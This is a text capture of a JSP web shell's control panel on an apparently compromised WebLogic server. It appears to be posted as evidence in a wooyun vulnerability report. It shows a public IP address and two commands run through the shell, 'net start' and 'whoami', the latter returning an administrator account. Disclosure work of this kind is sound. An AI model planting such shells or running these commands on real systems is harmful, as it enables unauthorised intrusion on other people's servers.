 218.86.33.110:7001 (192.168.0.99) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
ort Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/wx/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/war/Log Execute
Execute Shell »
Parameter
whoami Execute
zzmnrb2\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org